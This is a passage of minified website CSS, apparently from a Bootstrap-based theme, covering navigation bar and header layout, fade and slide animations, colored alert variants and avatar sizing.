.nav-link-toggle::after,.navbar-expand-xl .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand-xl .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand-xl .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand-xl .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand-xl .dropdown-menu{box-shadow:none}.navbar-expand-xl .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand-xl .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand-xl .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand-xl .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand-xl .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}}.navbar-expand.navbar{padding-top:.5rem;padding-bottom:.5rem;width:100%}.navbar-expand .navbar-brand,.navbar-expand .navbar-brand>img{width:7rem}.navbar-expand .navbar-nav{margin-top:1rem;margin-bottom:1rem}.navbar-expand .navbar-nav-last-item{padding-top:.75rem;padding-bottom:.75rem}.navbar-expand .nav-link{display:flex;align-items:center}.navbar-expand .nav-link-toggle::after{margin-left:auto}.navbar-expand .hs-mega-menu{max-width:100%!important}.navbar-expand .hs-mega-menu-opened .nav-link-toggle::after,.navbar-expand .hs-sub-menu-opened .nav-link-toggle::after{transform:rotate(-180deg)}.navbar-expand .dropdown-item-toggle::after{transform:rotate(90deg)}.navbar-expand .hs-sub-menu-opened>.dropdown-item-toggle::after{transform:rotate(-90deg)}.navbar-expand .mega-menu-body{padding-top:1.5rem;padding-bottom:1.5rem}.navbar-expand .dropdown-menu{box-shadow:none}.navbar-expand .dropdown-menu:not(.navbar-promo):not(.dropdown-menu-no-border-on-mobile){border-left:.1875rem solid #e7eaf3;border-top-left-radius:0;border-bottom-left-radius:0}.navbar-expand .dropdown-menu .mega-menu-body{padding-left:1.5rem}.navbar-expand .hs-has-sub-menu .hs-sub-menu .hs-sub-menu{margin-left:1.5rem}.navbar-expand .hs-has-sub-menu .hs-sub-menu .hs-has-sub-menu .dropdown-item-toggle{padding-right:.6125rem}.navbar-expand .navbar-promo-card-deck:last-child .navbar-promo-item:not(:last-child){border-bottom:.0625rem solid #e7eaf3}@media (max-width:767.98px){.navbar-expand-sm .header-nav-last-item{display:none}}@media (max-width:991.98px){.navbar-expand-lg .navbar-banner,.navbar-expand-lg .navbar-product-banner,.navbar-expand-md .navbar-banner,.navbar-expand-md .navbar-product-banner,.navbar-expand-sm .navbar-banner,.navbar-expand-sm .navbar-product-banner,.navbar-expand-xs .navbar-banner,.navbar-expand-xs .navbar-product-banner{display:none}.navbar-expand .navbar-brand{padding-top:.5rem}}@media (max-width:1199.98px){.navbar-expand-xl .navbar-banner,.navbar-expand-xl .navbar-product-banner{display:none}}@media (min-width:1200px){.header .mega-menu-position-right-fix-xl.hs-mega-menu.hs-position-right{right:20%}}@media (min-width:768px) and (max-width:991.98px){.navbar-expand-md .navbar-brand{padding-top:.5rem}.header .mega-menu-position-right-fix-md.hs-mega-menu.hs-position-right{right:20%}}@media (min-width:992px){[class*=navbar-expand]:not(.navbar-expand-xl){flex-wrap:nowrap}.navbar-expand-lg-collapse-block .navbar-collapse{display:block!important}}.header-floating{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}@media (min-width:576px){.header-floating-sm{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-sm.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-sm.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (min-width:768px){.header-floating-md{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-md.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-md.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (min-width:992px){.header-floating-lg{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-lg.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-lg.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (min-width:1200px){.header-floating-xl{position:absolute;right:0;left:0;margin-top:2.5rem}.header-floating-xl.js-header-fix-moment{position:fixed;background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125);margin-top:0}.header-floating-xl.js-header-fix-moment .header-floating-inner{box-shadow:none}.header-floating-inner{border-radius:0;padding-left:1rem;padding-right:1rem}}@media (max-width:575.98px){.header-floating-sm{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-sm.header-box-shadow .header-section,.header-floating-sm.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media (max-width:767.98px){.header-floating-md{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-md.header-box-shadow .header-section,.header-floating-md.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media (max-width:991.98px){.header-floating-lg{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-lg.header-box-shadow .header-section,.header-floating-lg.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}@media (max-width:1199.98px){.header-floating-xl{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating-xl.header-box-shadow .header-section,.header-floating-xl.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}}.header-floating{background-color:#fff;box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-floating.header-box-shadow .header-section,.header-floating.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:none}@media (max-width:991.98px){.header-floating-inner{padding-right:0;padding-left:0}}@media (max-width:767.98px){.header-floating-md .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating-md .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating-md .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating-md .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:991.98px){.header-floating .header-floating-inner,.header-floating-lg .header-floating-inner,.header-floating-sm .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating .header-floating-inner::-webkit-scrollbar,.header-floating-lg .header-floating-inner::-webkit-scrollbar,.header-floating-sm .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating .header-floating-inner::-webkit-scrollbar-thumb,.header-floating-lg .header-floating-inner::-webkit-scrollbar-thumb,.header-floating-sm .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating .header-floating-inner:hover::-webkit-scrollbar-thumb,.header-floating-lg .header-floating-inner:hover::-webkit-scrollbar-thumb,.header-floating-sm .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:1199.98px){.header-floating-xl .header-floating-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-floating-xl .header-floating-inner::-webkit-scrollbar{width:.5rem}.header-floating-xl .header-floating-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-floating-xl .header-floating-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.header-abs-top{position:absolute;top:0;bottom:auto}@media (min-width:576px){.header-abs-top-sm{position:absolute;top:0;bottom:auto}}@media (min-width:768px){.header-abs-top-md{position:absolute;top:0;bottom:auto}}@media (min-width:992px){.header-abs-top-lg{position:absolute;top:0;bottom:auto}}@media (min-width:1200px){.header-abs-top-xl{position:absolute;top:0;bottom:auto}}@media (max-width:767.98px){.header-abs-top-md .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top-md .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top-md .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top-md .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:991.98px){.header-abs-top .header-abs-top-inner,.header-abs-top-lg .header-abs-top-inner,.header-abs-top-sm .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top .header-abs-top-inner::-webkit-scrollbar,.header-abs-top-lg .header-abs-top-inner::-webkit-scrollbar,.header-abs-top-sm .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top .header-abs-top-inner::-webkit-scrollbar-thumb,.header-abs-top-lg .header-abs-top-inner::-webkit-scrollbar-thumb,.header-abs-top-sm .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top .header-abs-top-inner:hover::-webkit-scrollbar-thumb,.header-abs-top-lg .header-abs-top-inner:hover::-webkit-scrollbar-thumb,.header-abs-top-sm .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:1199.98px){.header-abs-top-xl .header-abs-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-abs-top-xl .header-abs-top-inner::-webkit-scrollbar{width:.5rem}.header-abs-top-xl .header-abs-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-abs-top-xl .header-abs-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.header-sticky-top{position:fixed;bottom:auto;top:0}@media (min-width:576px){.header-sticky-top-sm{position:fixed;bottom:auto;top:0}}@media (min-width:768px){.header-sticky-top-md{position:fixed;bottom:auto;top:0}}@media (min-width:992px){.header-sticky-top-lg{position:fixed;bottom:auto;top:0}}@media (min-width:1200px){.header-sticky-top-xl{position:fixed;bottom:auto;top:0}}@media (max-width:767.98px){.header-sticky-top-md .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top-md .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top-md .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top-md .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:991.98px){.header-sticky-top .header-sticky-top-inner,.header-sticky-top-lg .header-sticky-top-inner,.header-sticky-top-sm .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top .header-sticky-top-inner::-webkit-scrollbar,.header-sticky-top-lg .header-sticky-top-inner::-webkit-scrollbar,.header-sticky-top-sm .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top .header-sticky-top-inner::-webkit-scrollbar-thumb,.header-sticky-top-lg .header-sticky-top-inner::-webkit-scrollbar-thumb,.header-sticky-top-sm .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top .header-sticky-top-inner:hover::-webkit-scrollbar-thumb,.header-sticky-top-lg .header-sticky-top-inner:hover::-webkit-scrollbar-thumb,.header-sticky-top-sm .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}@media (max-width:1199.98px){.header-sticky-top-xl .header-sticky-top-inner{max-height:75vh;overflow:hidden;overflow-y:auto}.header-sticky-top-xl .header-sticky-top-inner::-webkit-scrollbar{width:.5rem}.header-sticky-top-xl .header-sticky-top-inner::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.header-sticky-top-xl .header-sticky-top-inner:hover::-webkit-scrollbar-thumb{visibility:visible}}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0;animation-duration:.5s!important}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,15px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes slideInUp{from{transform:translate3d(0,10px,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:fadeIn}@keyframes slideInDown{from{transform:translate3d(0,-10px,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}.alert-primary{color:#fff;background-color:#29497b;border-color:#29497b}.alert-primary hr{border-top-color:rgb(34.625,61.6493902439,103.875)}.alert-primary .alert-link{color:#fff}.alert-secondary{color:#fff;background-color:#71869d;border-color:#71869d}.alert-secondary hr{border-top-color:rgb(99.8375,121.23125,144.6625)}.alert-secondary .alert-link{color:#fff}.alert-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.alert-success hr{border-top-color:rgb(0,175.5,145.8134328358)}.alert-success .alert-link{color:#fff}.alert-info{color:#fff;background-color:#09a5be;border-color:#09a5be}.alert-info hr{border-top-color:rgb(7.8467336683,143.8567839196,165.6532663317)}.alert-info .alert-link{color:#fff}.alert-warning{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.alert-warning hr{border-top-color:rgb(242.7232142857,189.9330357143,129.7767857143)}.alert-warning .alert-link{color:#21325b}.alert-danger{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.alert-danger hr{border-top-color:rgb(234.6700507614,52.8299492386,102.5253807107)}.alert-danger .alert-link{color:#fff}.alert-light{color:#21325b;background-color:#f7faff;border-color:#f7faff}.alert-light hr{border-top-color:rgb(221.5,234.0625,255)}.alert-light .alert-link{color:#21325b}.alert-dark{color:#fff;background-color:#21325b;border-color:#21325b}.alert-dark hr{border-top-color:rgb(26.2137096774,39.7177419355,72.2862903226)}.alert-dark .alert-link{color:#fff}.alert-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.alert-indigo hr{border-top-color:rgb(37.4006622517,17.4536423841,108.0463576159)}.alert-indigo .alert-link{color:#fff}.alert-isg-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.alert-isg-blue hr{border-top-color:rgb(33.7423312883,62.4233128834,103.7576687117)}.alert-isg-blue .alert-link{color:#fff}.alert-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.alert-blue hr{border-top-color:rgb(33.7423312883,62.4233128834,103.7576687117)}.alert-blue .alert-link{color:#fff}.alert-darkblue{color:#fff;background-color:#001638;border-color:#001638}.alert-darkblue hr{border-top-color:rgb(0,11.9821428571,30.5)}.alert-darkblue .alert-link{color:#fff}.alert-isg-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.alert-isg-lightblue hr{border-top-color:rgb(108,197.8333333333,223.5)}.alert-isg-lightblue .alert-link{color:#21325b}.alert-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.alert-lightblue hr{border-top-color:rgb(108,197.8333333333,223.5)}.alert-lightblue .alert-link{color:#21325b}.alert-isg-gray{color:#fff;background-color:#57585c;border-color:#57585c}.alert-isg-gray hr{border-top-color:rgb(74.6061452514,75.4636871508,78.8938547486)}.alert-isg-gray .alert-link{color:#fff}.alert-gray{color:#fff;background-color:#57585c;border-color:#57585c}.alert-gray hr{border-top-color:rgb(74.6061452514,75.4636871508,78.8938547486)}.alert-gray .alert-link{color:#fff}.alert-isg-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.alert-isg-lightgray hr{border-top-color:rgb(226.2142857143,230.6428571429,237.2857142857)}.alert-isg-lightgray .alert-link{color:#21325b}.alert-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.alert-lightgray hr{border-top-color:rgb(226.2142857143,230.6428571429,237.2857142857)}.alert-lightgray .alert-link{color:#21325b}.alert-teal{color:#fff;background-color:#03abba;border-color:#03abba}.alert-teal hr{border-top-color:rgb(2.5952380952,147.9285714286,160.9047619048)}.alert-teal .alert-link{color:#fff}.alert-darkteal{color:#fff;background-color:#00676f;border-color:#00676f}.alert-darkteal hr{border-top-color:rgb(0,79.3378378378,85.5)}.alert-darkteal .alert-link{color:#fff}.alert-isg-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.alert-isg-turquoise hr{border-top-color:rgb(2.5952380952,147.9285714286,160.9047619048)}.alert-isg-turquoise .alert-link{color:#fff}.alert-turquoise{color:#fff;background-color:#03abba;border-color:#03abba}.alert-turquoise hr{border-top-color:rgb(2.5952380952,147.9285714286,160.9047619048)}.alert-turquoise .alert-link{color:#fff}.alert-darkturquoise{color:#fff;background-color:#00676f;border-color:#00676f}.alert-darkturquoise hr{border-top-color:rgb(0,79.3378378378,85.5)}.alert-darkturquoise .alert-link{color:#fff}.alert-isg-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.alert-isg-green hr{border-top-color:rgb(140.1834677419,186.9112903226,49.5887096774)}.alert-isg-green .alert-link{color:#21325b}.alert-green{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.alert-green hr{border-top-color:rgb(140.1834677419,186.9112903226,49.5887096774)}.alert-green .alert-link{color:#21325b}.alert-isg-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.alert-isg-purple hr{border-top-color:rgb(124.640776699,85.3082524272,193.1917475728)}.alert-isg-purple .alert-link{color:#fff}.alert-purple{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.alert-purple hr{border-top-color:rgb(124.640776699,85.3082524272,193.1917475728)}.alert-purple .alert-link{color:#fff}.alert-darkpurple{color:#fff;background-color:#4d3883;border-color:#4d3883}.alert-darkpurple hr{border-top-color:rgb(66.5,48.3636363636,113.1363636364)}.alert-darkpurple .alert-link{color:#fff}.alert-isg-orange{color:#fff;background-color:#f54927;border-color:#f54927}.alert-isg-orange hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-isg-orange .alert-link{color:#fff}.alert-orange{color:#fff;background-color:#f54927;border-color:#f54927}.alert-orange hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-orange .alert-link{color:#fff}.alert-isg-red{color:#fff;background-color:#f54927;border-color:#f54927}.alert-isg-red hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-isg-red .alert-link{color:#fff}.alert-red{color:#fff;background-color:#f54927;border-color:#f54927}.alert-red hr{border-top-color:rgb(243.8716814159,52.4646017699,14.6283185841)}.alert-red .alert-link{color:#fff}.alert-isg-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.alert-isg-yellow hr{border-top-color:rgb(255,192.2322274882,18.5)}.alert-isg-yellow .alert-link{color:#21325b}.alert-yellow{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.alert-yellow hr{border-top-color:rgb(255,192.2322274882,18.5)}.alert-yellow .alert-link{color:#21325b}.alert-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}.alert-soft-primary .alert-link{color:#29497b}.alert-soft-primary .alert-link:hover{color:rgb(32.075,57.1091463415,96.225)}.alert-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}.alert-soft-secondary .alert-link{color:#71869d}.alert-soft-secondary .alert-link:hover{color:rgb(95.6725,116.17375,138.6275)}.alert-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.alert-soft-success .alert-link{color:#00c9a7}.alert-soft-success .alert-link:hover{color:rgb(0,165.3,137.3388059701)}.alert-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}.alert-soft-info .alert-link{color:#09a5be}.alert-soft-info .alert-link:hover{color:rgb(7.3854271357,135.3994974874,155.9145728643)}.alert-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.alert-soft-warning .alert-link{color:#f5ca99}.alert-soft-warning .alert-link:hover{color:rgb(241.8125,185.10625,120.4875)}.alert-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}.alert-soft-danger .alert-link{color:#ed4c78}.alert-soft-danger .alert-link:hover{color:rgb(233.738071066,43.561928934,95.5355329949)}.alert-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.alert-soft-light .alert-link{color:#f7faff}.alert-soft-light .alert-link:hover{color:rgb(211.3,227.6875,255)}.alert-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}.alert-soft-dark .alert-link{color:#21325b}.alert-soft-dark .alert-link:hover{color:rgb(23.4991935484,35.6048387097,64.8008064516)}.alert-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.alert-soft-indigo .alert-link{color:#2d1582}.alert-soft-indigo .alert-link:hover{color:rgb(34.3609271523,16.0350993377,99.2649006623)}.alert-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.alert-soft-isg-blue .alert-link{color:#284a7b}.alert-soft-isg-blue .alert-link:hover{color:rgb(31.2392638037,57.7926380368,96.0607361963)}.alert-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.alert-soft-blue .alert-link{color:#284a7b}.alert-soft-blue .alert-link:hover{color:rgb(31.2392638037,57.7926380368,96.0607361963)}.alert-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}.alert-soft-darkblue .alert-link{color:#001638}.alert-soft-darkblue .alert-link:hover{color:rgb(0,7.975,20.3)}.alert-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.alert-soft-isg-lightblue .alert-link{color:#81cee4}.alert-soft-isg-lightblue .alert-link:hover{color:rgb(99.6,194.5666666667,221.7)}.alert-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.alert-soft-lightblue .alert-link{color:#81cee4}.alert-soft-lightblue .alert-link:hover{color:rgb(99.6,194.5666666667,221.7)}.alert-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.alert-soft-isg-gray .alert-link{color:#57585c}.alert-soft-isg-gray .alert-link:hover{color:rgb(69.648603352,70.4491620112,73.651396648)}.alert-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.alert-soft-gray .alert-link{color:#57585c}.alert-soft-gray .alert-link:hover{color:rgb(69.648603352,70.4491620112,73.651396648)}.alert-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.alert-soft-isg-lightgray .alert-link{color:#f2f4f7}.alert-soft-isg-lightgray .alert-link:hover{color:rgb(219.9,225.3,233.4)}.alert-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.alert-soft-lightgray .alert-link{color:#f2f4f7}.alert-soft-lightgray .alert-link:hover{color:rgb(219.9,225.3,233.4)}.alert-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}.alert-soft-teal .alert-link{color:#03abba}.alert-soft-teal .alert-link:hover{color:rgb(2.4333333333,138.7,150.8666666667)}.alert-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}.alert-soft-darkteal .alert-link{color:#00676f}.alert-soft-darkteal .alert-link:hover{color:rgb(0,69.872972973,75.3)}.alert-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.alert-soft-isg-turquoise .alert-link{color:#03abba}.alert-soft-isg-turquoise .alert-link:hover{color:rgb(2.4333333333,138.7,150.8666666667)}.alert-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.alert-soft-turquoise .alert-link{color:#03abba}.alert-soft-turquoise .alert-link:hover{color:rgb(2.4333333333,138.7,150.8666666667)}.alert-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}.alert-soft-darkturquoise .alert-link{color:#00676f}.alert-soft-darkturquoise .alert-link:hover{color:rgb(0,69.872972973,75.3)}.alert-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.alert-soft-isg-green .alert-link{color:#9acb3b}.alert-soft-isg-green .alert-link:hover{color:rgb(134.1375,178.85,47.45)}.alert-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.alert-soft-green .alert-link{color:#9acb3b}.alert-soft-green .alert-link:hover{color:rgb(134.1375,178.85,47.45)}.alert-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.alert-soft-isg-purple .alert-link{color:#8b68c8}.alert-soft-isg-purple .alert-link:hover{color:rgb(118.8970873786,77.8315533981,190.4684466019)}.alert-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.alert-soft-purple .alert-link{color:#8b68c8}.alert-soft-purple .alert-link:hover{color:rgb(118.8970873786,77.8315533981,190.4684466019)}.alert-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}.alert-soft-darkpurple .alert-link{color:#4d3883}.alert-soft-darkpurple .alert-link:hover{color:rgb(62.3,45.3090909091,105.9909090909)}.alert-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-isg-orange .alert-link{color:#f54927}.alert-soft-isg-orange .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-orange .alert-link{color:#f54927}.alert-soft-orange .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-isg-red .alert-link{color:#f54927}.alert-soft-isg-red .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}.alert-soft-red .alert-link{color:#f54927}.alert-soft-red .alert-link:hover{color:rgb(237.3132743363,48.3415929204,10.9867256637)}.alert-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.alert-soft-isg-yellow .alert-link{color:#ffc72c}.alert-soft-isg-yellow .alert-link:hover{color:rgb(255,189.5251184834,8.3)}.alert-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.alert-soft-yellow .alert-link{color:#ffc72c}.alert-soft-yellow .alert-link:hover{color:rgb(255,189.5251184834,8.3)}.avatar{position:relative;display:inline-block;width:3.125rem;height:3.125rem;border-radius:0}.avatar-img{max-width:100%;height:100%;object-fit:cover;border-radius:0}.avatar-initials{font-size:1rem;font-weight:600;text-transform:uppercase}.avatar-circle{border-radius:50%}.avatar-circle .avatar-img{border-radius:50%}.avatar-centered{display:flex;margin-right:auto;margin-left:auto}.avatar-border-lg{border:.1875rem solid #fff}.avatar-group{display:flex}.avatar-group .avatar-circle .avatar-initials{border-radius:50%}.avatar-group .avatar .avatar-img,.avatar-group .avatar .avatar-initials,.avatar-group .avatar-sm .avatar-img,.avatar-group .avatar-sm .avatar-initials,.avatar-group .avatar-xs .avatar-img,.avatar-group .avatar-xs .avatar-initials{border:2px solid #fff}.avatar-group .avatar-lg .avatar-img,.avatar-group .avatar-lg .avatar-initials{border:5px solid #fff}.avatar-group .avatar-xl .avatar-img,.avatar-group .avatar-xl .avatar-initials{border:7px solid #fff}.avatar-group .avatar+.avatar{margin-left:-1rem}.avatar-group .avatar-xs+.avatar-xs{margin-left:-.6125rem}.avatar-group .avatar-sm+.avatar-sm{margin-left:-.875rem}.avatar-group .avatar-lg+.avatar-lg{margin-left:-1.5rem}.avatar-group .avatar-xl+.avatar-xl{margin-left:-2rem}.avatar-initials{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.avatar.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar.avatar-circle .avatar-sm-status{bottom:0;right:0}.avatar.avatar-circle .avatar-lg-status{bottom:-.325rem;right:-.325rem}.avatar-xss{width:1rem;height:1rem}.avatar-xss .avatar-initials{font-size:.75rem}.avatar-xs{width:1.75rem;height:1.75rem}.avatar-xs .avatar-initials{font-size:.75rem}.avatar-xs.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar-xs.avatar-circle .avatar-sm-status{bottom:-.1171875rem;right:-.1171875rem}.avatar-xs.avatar-circle .avatar-lg-status{bottom:-.325rem;right:-.325rem}.avatar-xs{width:1.75rem;height:1.75rem}.avatar-xs .avatar-initials{font-size:.75rem}.avatar-xs.avatar-circle .avatar-status{bottom:-.21875rem;right:-.21875rem}.avatar-xs.avatar-circle .avatar-sm-status{bottom:-.1171875rem;right:-.1171875rem}.avatar-xs.avatar-circle .avatar-lg-status{bottom:-.325rem;right:-.325rem}.avatar-sm{width:2.6875rem;height:2.6875rem}.avatar-sm 